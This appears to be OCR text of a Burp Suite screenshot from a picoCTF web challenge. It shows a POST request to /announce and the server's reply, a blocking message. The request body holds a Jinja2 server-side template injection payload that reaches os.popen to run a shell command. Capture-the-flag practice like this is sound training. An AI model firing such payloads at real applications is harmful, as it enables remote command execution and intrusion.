 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:61711
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Referer: http://shape-facility.picoctf.net:61711/
10 Origin: http://shape-facility.picoctf.net:61711
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 content={{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 28 Apr 2025 09:51:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 133
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
Stop trying to break me >:(
</h1>